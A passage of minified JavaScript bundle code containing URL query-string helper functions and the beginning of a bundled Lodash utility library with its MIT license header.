Array(n);e<n;e++)r[e]=t[e];return r}t.exports={getQueryStringParams:function(t){var i;return t&&0!==t.length?(i={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,n,e,r){i[n]=decodeURIComponent(r).replace(/\+/g," ")}),i):{}},getParameterValueFromUrl:function(t,n){n=n||window.location.search;return this.getQueryStringParams(n)[t]},appendParamToURL:function(t,n,e,r){var i;return-1!==t.indexOf(n+"=")?t:(i=-1!==t.indexOf("?")?"&":"?",e=r?e:decodeURIComponent(e),t+i+n+"="+(r?e:encodeURIComponent(e)))},reIndexURL:function(t){var n=null,e=t.split("?")[0],r=this.getQueryStringParams(t),i={},o="";-1<t.indexOf("#")&&(n=t.split("#")[1]||"");for(var u=0,a=Object.entries(r);u<a.length;u++){var c,s=d(a[u],2),l=s[0],s=s[1];(c=l.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(i[c[1]]||(i[c[1]]=[]),i[c[1]][c[2]]=s):"undefined"!==s&&(o+=(o?"&":"")+l+"="+s)}for(var f=0,p=Object.entries(i);f<p.length;f++)!function(){var t=d(p[f],2),e=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,n){return e+(n+1)+"="+t});o+=(o?"&":"")+t.join("&")}();return e+"?"+o+(n?"#"+n:"")},removeParamFromURL:function(t,n){if(-1===t.indexOf("?")||-1===t.indexOf(n+"="))return t;var e=null,r=null,i=t.split("?")[0],t=t.split("?")[1],o=[];-1<t.indexOf("#")&&(e=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),u=0;u<r.length;u++)r[u].split("=")[0]!==n&&o.push(r[u]);return i+"?"+o.join("&")+(e?"#"+e:"")},updateURLParam:function(t,n,e,r){return t=this.removeParamFromURL(t,n),t=this.appendParamToURL(t,n,e,r)},updateURLParams:function(t,n,e){var r,i=t;for(r in n){var o=n[r];"undefined"!==o&&(i=this.updateURLParam(i,r,o,e))}return i},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},37:function(t,L,D){!function(I,O){var T;function ac(t){return(ac="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */!function(){var Bo,Wo="Expected a function",_u="__lodash_hash_undefined__",yu="__lodash_placeholder__",Fo=128,Ho=9007199254740991,bu=NaN,Vo=4294967295,wu=[["ary",Fo],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],qo="[object Arguments]",ju="[object Array]",Go="[object Boolean]",Ko="[object Date]",xu="[object Error]",$u="[object Function]",Su="[object GeneratorFunction]",Zo="[object Map]",Xo="[object Number]",Jo="[object Object]",Eu="[object Promise]",Yo="[object RegExp]",Qo="[object Set]",tu="[object String]",Cu="[object Symbol]",nu="[object WeakMap]",Au="[object ArrayBuffer]",eu="[object DataView]",Iu="[object Float32Array]",Ou="[object Float64Array]",Tu="[object Int8Array]",Lu="[object Int16Array]",Du="[object Int32Array]",Ru="[object Uint8Array]",ku="[object Uint8ClampedArray]",Pu="[object Uint16Array]",Nu="[object Uint32Array]",zu=/\b__p \+= '';/g,Mu=/\b(__p \+=) '' \+/g,Uu=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Bu=/&(?:amp|lt|gt|quot|#39);/g,Wu=/[&<>"']/g,Fu=RegExp(Bu.source),Hu=RegExp(Wu.source),Vu=/<%-([\s\S]+?)%>/g,qu=/<%([\s\S]+?)%>/g,Gu=/<%=([\s\S]+?)%>/g,Ku=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Zu=/^\w*$/,Xu=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ju=/[\\^$.*+?()[\]{}|]/g,Yu=RegExp(Ju.source),Qu=/^\s+/,o=/\s/,ta=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,na=/\{\n\/\* \[wrapped with (.+)\] \*/,ea=/,? & /,ra=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ia=/[()=,{}\[\]\/\s]/,oa=/\\(\\)?/g,ua=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,aa=/\w*$/,ca=/^[-+]0x[0-9a-f]+$/i,sa=/^0b[01]+$/i,la=/^\[object .+?Constructor\]$/,fa=/^0o[0-7]+$/i,pa=/^(?:0|[1-9]\d*)$/,da=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ha=/($^)/,ga=/['\n\r\u2028\u2029\\]/g,u="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",c="\\u2700-\\u27bf",t="a-z\\xdf-\\xf6\\xf8-\\xff",n="A-Z\\xc0-\\xd6\\xd8-\\xde",s="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",f="['’]",e="["+u+"]",p="["+l+"]",d="["+a+"]",h="["+c+"]",g="["+t+"]",l="[^"+u+l+"\\d+"+c+t+n+"]",c="\\ud83c[\\udffb-\\udfff]",t="[^"+u+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+n+"]",m="\\u200d",_="(?:"+g+"|"+l+")",l="(?:"+n+"|"+l+")",y="(?:['’](?:d|ll|m|re|s|t|ve))?",b="(?:['’](?:D|LL|M|RE|S|T|VE))?",w="(?:"+d+"|"+c+")"+"?",j="["+s+"]?",j=j+w+("(?:"+m+"(?:"+[t,v,r].join("|")+")"+j+w+")*"),w="(?:"+[h,v,r].join("|")+")"+j,h="(?:"+[t+d+"?",d,v,r,e].join("|")+")",va=RegExp(f,"g"),ma=RegExp(d,"g"),x=RegExp(c+"(?="+c+")|"+h+j,"g"),_a=RegExp([n+"?"+g+"+"+y+"(?="+[p,n,"$"].join("|")+")",l+"+"+b+"(?="+[p,n+_,"$"].join("|")+")",n+"?"+_+"+"+y,n+"+"+b,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",w].join("|"),"g"),$=RegExp("["+m+u+a+s+"]"),ya=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,ba=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],wa=-1,ru={},iu=(ru[Iu]=ru[Ou]=ru[Tu]=ru[Lu]=ru[Du]=ru[Ru]=ru[ku]=ru[Pu]=ru[Nu]=!0,ru[qo]=ru[ju]=ru[Au]=ru[Go]=ru[eu]=ru[Ko]=ru[xu]=ru[$u]=ru[Zo]=ru[Xo]=ru[Jo]=ru[Yo]=ru[Qo]=ru[tu]=ru[nu]=!1,{}),S=(iu[qo]=iu[ju]=iu[Au]=iu[eu]=iu[Go]=iu[Ko]=iu[Iu]=iu[Ou]=iu[Tu]=iu[Lu]=iu[Du]=iu[Zo]=iu[Xo]=iu[Jo]=iu[Yo]=iu[Qo]=iu[tu]=iu[Cu]=iu[Ru]=iu[ku]=iu[Pu]=iu[Nu]=!0,iu[xu]=iu[$u]=iu[nu]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),ja=parseFloat,xa=parseInt,t="object"==(void 0===I?"undefined":ac(I))&&I&&I.Object===Object&&I,v="object"==("undefined"==typeof self?"undefined":ac(self))&&self&&self.Object===Object&&self,ou=t||v||Function("return this")(),r="object"==ac(L)&&L&&!L.nodeType&&L,i=r&&"object"==ac(O)&&O&&!O.nodeType&&O,$a=i&&i.exports===r,E=$a&&t.process,e=function(){try{var t=i&&i.require&&i.require("util").types;return t?t:E&&E.binding&&E.binding("util")}catch(t){}}(),Sa=e&&e.isArrayBuffer,Ea=e&&e.isDate,Ca=e&&e.isMap,Aa=e&&e.isRegExp,Ia=e&&e.isSet,Oa=e&&e.isTypedArray;function uu(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function Ta(t,n,e,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var u=t[i];n(r,u,e(u),t)}return r}function au(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function La(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function Da(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(!n(t[e],e,t))return!1;return!0}function cu(t,n){for(var e=-1,r=null==t?0:t.length,i=0,o=[];++e<r;){var u=t[e];n(u,e,t)&&(o[i++]=u)}return o}function Ra(t,n){return!!(null==t?0:t.length)&&-1<fu(t,n,0)}function ka(t,n,e){for(var r=-1,i=null==t?0:t.length;++r<i;)if(e(n,t[r]))return!0;return!1}function su(t,n){for(var e=-1,r=null==t?0:t.length,i=Array(r);++e<r;)i[e]=n(t[e],e,t);return i}function lu(t,n){for(var e=-1,r=n.length,i=t.length;++e<r;)t[i+e]=n[e];return t}function Pa(t,n,e,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(e=t[++i]);++i<o;)e=n(e,t[i],i,t);return e}function Na(t,n,e,r){var i=null==t?0:t.length;for(r&&i&&(e=t[--i]);i--;)e=n(e,t[i],i,t);return e}function za(t,n){for(var e=-1,r=null==t?0:t.length;++e<r;)if(n(t[e],e,t))return!0;return!1}var C=Ha("length");function Ma(t,r,n){var i;return n(t,function(t,n,e){if(r(t,n,e))return i=n,!1}),i}function Ua(t,n,e,r){for(var i=t.length,o=e+(r?1:-1);r?o--:++o<i;)if(n(t[o],o,t))return o;return-1}function fu(t,n,e){if(n!=n)return Ua(t,Wa,e);for(var r=t,i=n,o=e-1,u=r.length;++o<u;)if(r[o]===i)return o;return-1}function Ba(t,n,e,r){for(var i=e-1,o=t.length;++i<o;)if(r(t[i],n))return i;return-1}function Wa(t){return t!=t}function Fa(t,n){var e=null==t?0:t.length;return e?qa(t,n)/e:bu}function Ha(n){return function(t){return null==t?Bo:t[n]}}function A(n){return function(t){return null==n?Bo:n[t]}}function Va(t,r,i,o,n){return n(t,function(t,n,e){i=o?(o=!1,t):r(i,t,n,e)}),i}function qa(t,n){for(var e,r=-1,i=t.length;++r<i;){var o=n(t[r]);o!==Bo&&(e=e===Bo?o:e+o)}return e}function Ga(t,n){for(var e=-1,r=Array(t);++e<t;)r[e]=n(e);return r}function Ka(t){return t&&t.slice(0,oc(t)+1).replace(Qu,"")}function pu(n){return function(t){return n(t)}}function Za(n,t){return su(t,function(t){return n[t]})}function Xa(t,n){return t.has(n)}function Ja(t,n){for(var e=-1,r=t.length;++e<r&&-1<fu(n,t[e],0););return e}function Ya(t,n){for(var e=t.length;e--&&-1<fu(n,t[e],0););return e}var Qa=A({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),tc=A({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function nc(t){return"\\"+S[t]}function du(t){return $.test(t)}function ec(t){var e=-1,r=Array(t.size);return t.forEach(function(t,n){r[++e]=[n,t]}),r}function rc(n,e){return function(t){return n(e(t))}}function hu(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u=t[e];u!==n&&u!==yu||(t[e]=yu,o[i++]=e)}return o}function ic(t){var n=-1,e=Array(t.size);return t.forEach(function(t){e[++n]=t}),e}function gu(t){return(du(t)?function(t){var n=x.lastIndex=0;for(;x.test(t);)++n;return n}:C)(t)}function vu(t){return du(t)?t.match(x)||[]:t.split("")}function oc(t){for(var n=t.length;n--&&o.test(t.charAt(n)););return n}var uc=A({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var mu=function i(t){var j=(t=null==t?ou:mu.defaults(ou.Object(),t,mu.pick(ou,ba))).Array,o=t.Date,L=t.Error,D=t.Function,R=t.Math,g=t.Object,k=t.RegExp,W=t.String,x=t.TypeError,F=j.prototype,H=D.prototype,V=g.prototype,q=t["__core-js_shared__"],G=H.toString,P=V.hasOwnProperty,K=0,Z=(H=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+H:"",X=V.toString,J=G.call(g),Y=ou._,Q=k("^"+G.call(P).replace(Ju,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),H=$a?t.Buffer:Bo,n=t.Symbol,tt=t.Uint8Array,nt=H?H.allocUnsafe:Bo,et=rc(g.getPrototypeOf,g),rt=g.create,it=V.propertyIsEnumerable,ot=F.splice,ut=n?n.isConcatSpreadable:Bo,at=n?n.iterator:Bo,ct=n?n.toStringTag:Bo,st=function(){try{var t=Ye(g,"defineProperty");return t({},"",{}),t}catch(t){}}(),lt=t.clearTimeout!==ou.clearTimeout&&t.clearTimeout,ft=o&&o.now!==ou.Date.now&&o.now,pt=t.setTimeout!==ou.setTimeout&&t.setTimeout,dt=R.ceil,ht=R.floor,gt=g.getOwnPropertySymbols,H=H?H.isBuffer:Bo,vt=t.isFinite,mt=F.join,_t=rc(g.keys,g),$=R.max,S=R.min,yt=o.now,bt=t.parseInt,wt=R.random,jt=F.reverse,o=Ye(t,"DataView"),xt=Ye(t,"Map"),$t=Ye(t,"Promise"),St=Ye(t,"Set"),t=Ye(t,"WeakMap"),Et=Ye(g,"create"),Ct=t&&new t,At={},It=xr(o),Ot=xr(xt),Tt=xr($t),Lt=xr(St),Dt=xr(t),n=n?n.prototype:Bo,Rt=n?n.valueOf:Bo,kt=n?n.toString:Bo;function h(t){if(B(t)&&!U(t)&&!(t instanceof m)){if(t instanceof v)return t;if(P.call(t,"__wrapped__"))return $r(t)}return new v(t)}var Pt=function(t){if(!w(t))return{};if(rt)return rt(t);Nt.prototype=t;t=new Nt;return Nt.prototype=Bo,t};function Nt(){}function zt(){}function v(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=Bo}function m(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Vo,this.__views__=[]}function Mt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Ut(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Bt(t){var n=-1,e=null==t?0:t.length;for(this.clear();++n<e;){var r=t[n];this.set(r[0],r[1])}}function Wt(t){var n=-1,e=null==t?0:t.length;for(this.__data__=new Bt;++n<e;)this.add(t[n])}function N(t){t=this.__data__=new Ut(t);this.size=t.size}function Ft(t,n){var e,r=U(t),i=!r&&mi(t),o=!r&&!i&&yi(t),u=!r&&!i&&!o&&Oi(t),a=r||i||o||u,c=a?Ga(t.length,W):[],s=c.length;for(e in t)!n&&!P.call(t,e)||a&&("length"==e||o&&("offset"==e||"parent"==e)||u&&("buffer"==e||"byteLength"==e||"byteOffset"==e)||ir(e,s))||c.push(e);return c}function Ht(t){var n=t.length;return n?t[Mn(0,n-1)]:Bo}function Vt(t,n){return yr(E(t),tn(n,0,t.length))}function qt(t){return yr(E(t))}function Gt(t,n,e){(e===Bo||M(t[n],e))&&(e!==Bo||n in t)||Yt(t,n,e)}function Kt(t,n,e){var r=t[n];P.call(t,n)&&M(r,e)&&(e!==Bo||n in t)||Yt(t,n,e)}function Zt(t,n){for(var e=t.length;e--;)if(M(t[e][0],n))return e;return-1}function Xt(t,r,i,o){return on(t,function(t,n,e){r(o,t,i(t),e)}),o}function Jt(t,n){return t&&ve(n,I(n),t)}function Yt(t,n,e){"__proto__"==n&&st?st(t,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):t[n]=e}function Qt(t,n){for(var e=-1,r=n.length,i=j(r),o=null==t;++e<r;)i[e]=o?Bo:Hi(t,n[e]);return i}function tn(t,n,e){return t=t==t&&(e!==Bo&&(t=t<=e?t:e),n!==Bo)?n<=t?t:n:t}function _(e,r,i,t,n,o){var u,a=1&r,c=2&r,s=4&r;if((u=i?n?i(e,t,n,o):i(e):u)===Bo){if(!w(e))return e;var l,t=U(e);if(t){if(u=function(t){var n=t.length,e=new t.constructor(n);n&&"string"==typeof t[0]&&P.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(e),!a)return E(e,u)}else{var f=z(e),p=f==$u||f==Su;if(yi(e))return le(e,a);if(f==Jo||f==qo||p&&!n){if(u=c||p?{}:er(e),!a)return c?(d=p=e,d=(l=u)&&ve(d,O(d),l),ve(p,tr(p),d)):(p=Jt(u,l=e),ve(l,Qe(l),p))}else{if(!iu[f])return n?e:{};u=function(t,n,e){var r=t.constructor;switch(n){case Au:return fe(t);case Go:case Ko:return new r(+t);case eu:return function(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,e);case Iu:case Ou:case Tu:case Lu:case Du:case Ru:case ku:case Pu:case Nu:return pe(t,e);case Zo:return new r;case Xo:case tu:return new r(t);case Yo:return function(t){var n=new t.constructor(t.source,aa.exec(t));return n.lastIndex=t.lastIndex,n}(t);case Qo:return new r;case Cu:return function(t){return Rt?g(Rt.call(t)):{}}(t)}}(e,f,a)}}var d=(o=o||new N).get(e);if(d)return d;o.set(e,u),Ai(e)?e.forEach(function(t){u.add(_(t,r,i,t,e,o))}):$i(e)&&e.forEach(function(t,n){u.set(n,_(t,r,i,n,e,o))});var h=t?Bo:(s?c?qe:Ve:c?O:I)(e);au(h||e,function(t,n){h&&(t=e[n=t]),Kt(u,n,_(t,r,i,n,e,o))})}return u}function nn(t,n,e){var r=e.length;if(null==t)return!r;for(t=g(t);r--;){var i=e[r],o=n[i],u=t[i];if(u===Bo&&!(i in t)||!o(u))return!1}return!0}function en(t,n,e){if("function"!=typeof t)throw new x(Wo);return gr(function(){t.apply(Bo,e)},n)}function rn(t,n,e,r){var i=-1,o=Ra,u=!0,a=t.length,c=[],s=n.length;if(a){e&&(n=su(n,pu(e))),r?(o=ka,u=!1):200<=n.length&&(o=Xa,u=!1,n=new Wt(n));t:for(;++i<a;){var l=t[i],f=null==e?l:e(l),l=r||0!==l?l:0;if(u&&f==f){for(var p=s;p--;)if(n[p]===f)continue t;c.push(l)}else o(n,f,r)||c.push(l)}}return c}h.templateSettings={escape:Vu,evaluate:qu,interpolate:Gu,variable:"",imports:{_:h}},(h.prototype=zt.prototype).constructor=h,(v.prototype=Pt(zt.prototype)).constructor=v,(m.prototype=Pt(zt.prototype)).constructor=m,Mt.prototype.clear=function(){this.__data__=Et?Et(null):{},this.size=0},Mt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Mt.prototype.get=function(t){var n,e=this.__data__;return Et?(n=e[t])===_u?Bo:n:P.call(e,t)?e[t]:Bo},Mt.prototype.has=function(t){var n=this.__data__;return Et?n[t]!==Bo:P.call(n,t)},Mt.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=Et&&n===Bo?_u:n,this},Ut.prototype.clear=function(){this.__data__=[],this.size=0},Ut.prototype.delete=function(t){var n=this.__data__;return!((t=Zt(n,t))<0||(t==n.length-1?n.pop():ot.call(n,t,1),--this.size,0))},Ut.prototype.get=function(t){var n=this.__data__;return(t=Zt(n,t))<0?Bo:n[t][1]},Ut.prototype.has=function(t){return-1<Zt(this.__data__,t)},Ut.prototype.set=function(t,n){var e=this.__data__,r=Zt(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Bt.prototype.clear=function(){this.size=0,this.__data__={hash:new Mt,map:new(xt||Ut),string:new Mt}},Bt.prototype.delete=function(t){return t=Xe(this,t).delete(t),this.size-=t?1:0,t},Bt.prototype.get=function(t){return Xe(this,t).get(t)},Bt.prototype.has=function(t){return Xe(this,t).has(t)},Bt.prototype.set=function(t,n){var e=Xe(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Wt.prototype.add=Wt.prototype.push=function(t){return this.__data__.set(t,_u),this},Wt.prototype.has=function(t){return this.__data__.has(t)},N.prototype.clear=function(){this.__data__=new Ut,this.size=0},N.prototype.delete=function(t){var n=this.__data__,t=n.delete(t);return this.size=n.size,t},N.prototype.get=function(t){return this.__data__.get(t)},N.prototype.has=function(t){return this.__data__.has(t)},N.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ut){var r=e.__data__;if(!xt||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Bt(r)}return e.set(t,n),this.size=e.size,this};var on=ye(pn),un=ye(dn,!0);function an(t,r){var i=!0;return on(t,function(t,n,e){return i=!!r(t,n,e)}),i}function cn(t,n,e){for(var r=-1,i=t.length;++r<i;){var o,u,a=t[r],c=n(a);null!=c&&(o===Bo?c==c&&!y(c):e(c,o))&&(o=c,u=a)}return u}function sn(t,r){var i=[];return on(t,function(t,n,e){r(t,n,e)&&i.push(t)}),i}function c(t,n,e,r,i){var o=-1,u=t.length;for(e=e||rr,i=i||[];++o<u;){var a=t[o];0<n&&e(a)?1<n?c(a,n-1,e,r,i):lu(i,a):r||(i[i.length]=a)}return i}var ln=be(),fn=be(!0);function pn(t,n){return t&&ln(t,n,I)}function dn(t,n){return t&&fn(t,n,I)}function hn(n,t){return cu(t,function(t){return wi(n[t])})}function gn(t,n){for(var e=0,r=(n=ue(n,t)).length;null!=t&&e<r;)t=t[jr(n[e++])];return e&&e==r?t:Bo}function vn(t,n,e){n=n(t);return U(t)?n:lu(n,e(t))}function e(t){if(null==t)return t===Bo?"[object Undefined]":"[object Null]";if(ct&&ct in g(t)){var n=t,e=P.call(n,ct),r=n[ct];try{n[ct]=Bo;var i=!0}catch(t){}var o=X.call(n);return i&&(e?n[ct]=r:delete n[ct]),o}return X.call(t)}function mn(t,n){return n<t}function _n(t,n){return null!=t&&P.call(t,n)}function yn(t,n){return null!=t&&n in g(t)}function bn(t,n,e){for(var r=e?ka:Ra,i=t[0].length,o=t.length,u=o,a=j(o),c=1/0,s=[];u--;){var l=t[u];u&&n&&(l=su(l,pu(n))),c=S(l.length,c),a[u]=!e&&(n||120<=i&&120<=l.length)?new Wt(u&&l):Bo}var l=t[0],f=-1,p=a[0];t:for(;++f<i&&s.length<c;){var d=l[f],h=n?n(d):d,d=e||0!==d?d:0;if(!(p?Xa(p,h):r(s,h,e))){for(u=o;--u;){var g=a[u];if(!(g?Xa(g,h):r(t[u],h,e)))continue t}p&&p.push(h),s.push(d)}}return s}function wn(t,n,e){n=null==(t=pr(t,n=ue(n,t)))?t:t[jr(r(n))];return null==n?Bo:uu(n,t,e)}function jn(t){return B(t)&&e(t)==qo}function xn(t,n,e,r,i){if(t===n)return!0;if(null==t||null==n||!B(t)&&!B(n))return t!=t&&n!=n;var o=xn,u=U(t),a=U(n),c=u?ju:z(t),a=a?ju:z(n),s=(c=c==qo?Jo:c)==Jo,l=(a=a==qo?Jo:a)==Jo;if((a=c==a)&&yi(t)){if(!yi(n))return!1;s=!(u=!0)}if(a&&!s){i=i||new N;if(u||Oi(t))return Fe(t,n,e,r,o,i);else{var f=t;var p=n;var d=c;var h=e;var g=r;var v=o;var m=i;switch(d){case eu:if(f.byteLength!=p.byteLength||f.byteOffset!=p.byteOffset)return!1;f=f.buffer,p=p.buffer;case Au:return f.byteLength==p.byteLength&&v(new tt(f),new tt(p))?!0:!1;case Go:case Ko:case Xo:return M(+f,+p);case xu:return f.name==p.name&&f.message==p.message;case Yo:case tu:return f==p+"";case Zo:var _=ec;case Qo:var y=1&h;if(_=_||ic,f.size!=p.size&&!y)return!1;y=m.get(f);if(y)return y==p;h|=2,m.set(f,p);y=Fe(_(f),_(p),h,g,v,m);return m.delete(f),y;case Cu:if(Rt)return Rt.call(f)==Rt.call(p)}return!1;return}}if(!(1&e)){u=s&&P.call(t,"__wrapped__"),c=l&&P.call(n,"__wrapped__");if(u||c)return s=u?t.value():t,l=c?n.value():n,i=i||new N,o(s,l,e,r,i)}if(a){i=i||new N;var b=t,w=n,j=e,x=r,$=o,S=i,E=1&j,C=Ve(b),A=C.length,u=Ve(w).length;if(A!=u&&!E)return!1;for(var I=A;I--;){var O=C[I];if(!(E?O in w:P.call(w,O)))return!1}u=S.get(b),c=S.get(w);if(u&&c)return u==w&&c==b;for(var T=!0,L=(S.set(b,w),S.set(w,b),E);++I<A;){O=C[I];var D,R=b[O],k=w[O];if(!((D=x?E?x(k,R,O,w,b,S):x(R,k,O,b,w,S):D)===Bo?R===k||$(R,k,j,x,S):D)){T=!1;break}L=L||"constructor"==O}return T&&!L&&(u=b.constructor,c=w.constructor,u!=c)&&"constructor"in b&&"constructor"in w&&!("function"==typeof u&&u instanceof u&&"function"==typeof c&&c instanceof c)&&(T=!1),S.delete(b),S.delete(w),T}return!1}function $n(t,n,e,r){var i=e.length,o=i,u=!r;if(null==t)return!o;for(t=g(t);i--;){var a=e[i];if(u&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var c=(a=e[i])[0],s=t[c],l=a[1];if(u&&a[2]){if(s===Bo&&!(c in t))return!1}else{var f,p=new N;if(!((f=r?r(s,l,c,t,n,p):f)===Bo?xn(l,s,3,r,p):f))return!1}}return!0}function Sn(t){var n;return!(!w(t)||(n=t,Z&&Z in n))&&(wi(t)?Q:la).test(xr(t))}function En(t){return"function"==typeof t?t:null==t?T:"object"==ac(t)?U(t)?Ln(t[0],t[1]):Tn(t):Ao(t)}function Cn(t){if(!cr(t))return _t(t);var n,e=[];for(n in g(t))P.call(t,n)&&"constructor"!=n&&e.push(n);return e}function An(t){if(!w(t)){var n=t,e=[];if(null!=n)for(var r in g(n))e.push(r);return e}var i,o=cr(t),u=[];for(i in t)("constructor"!=i||!o&&P.call(t,i))&&u.push(i);return u}function In(t,n){return t<n}function On(t,r){var i=-1,o=l(t)?j(t.length):[];return 